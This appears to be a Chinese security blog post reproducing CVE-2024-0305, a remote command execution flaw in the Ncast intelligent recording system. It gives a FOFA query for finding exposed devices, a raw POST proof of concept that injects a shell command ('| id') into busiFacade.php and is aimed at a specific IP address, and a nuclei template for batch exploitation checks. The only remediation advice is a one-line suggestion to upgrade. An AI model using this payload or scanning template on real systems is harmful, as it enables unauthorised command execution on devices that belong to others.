Ncast盈可视高清智能录播系统RCE漏洞(CVE-2024-0305)复现
0x00 漏洞简介
Ncast盈可视高清智能录播系统是广东盈科电子公司的一款产品。
该系统2017及之前版本/classes/common/busiFacade.php接口存在RCE漏洞。
0x01 资产测绘:
fofa-query: app="Ncast-产品" && title=="高清智能录播系统"
0x02 漏洞复现

漏洞POC:
POST /classes/common/busiFacade.php HTTP/1.1
Host: 120.109.30.160
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 98
{"name":"ping","serviceName":"SysManager","userTransaction":false,"param":["ping 127.0.0.1 | id"]}
0x03 nuclei 批量验证脚本
id: CVE-2024-0305
info:
name: Ncast busiFacade - Remote Command Execution
author: BMCel
severity: high
description: |
The Ncast Yingshi high-definition intelligent recording and playback system is a newly developed audio and video recording and playback system. The system has RCE vulnerabilities in versions 2017 and earlier.
impact: |
Allows remote attackers to execute arbitrary code on the affected system.
reference:
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=2024-0305
- https://nvd.nist.gov/vuln/detail/CVE-2024-0305
- https://cxsecurity.com/cveshow/CVE-2024-0305
- https://vuldb.com/?ctiid.249872
- https://vuldb.com/?id.249872
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
cvss-score: 7.5
cve-id: CVE-2024-0305
epss-score: 0.00064
epss-percentile: 0.2597
cpe: cpe:2.3:a:ncast_project:ncast:*:*:*:*:*:*:*:*
metadata:
max-request: 1
vendor: ncast_project
product: ncast
fofa-query: app="Ncast-产品" && title=="高清智能录播系统"
zoomeye-query: title:"高清智能录播系统"
tags: cve,cve2024,ncast,rce
http:
- raw:
- |
POST /classes/common/busiFacade.php HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
{"name":"ping","serviceName":"SysManager","userTransaction":false,"param":["ping 127.0.0.1 | id"]}
matchers-condition: and
matchers:
- type: regex
part: body
regex:
- "uid=([0-9(a-z)]+) gid=([0-9(a-z)]+)"
- "str"
condition: and
- type: status
status:
- 200
0x04 修复建议
升级至最新版本。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号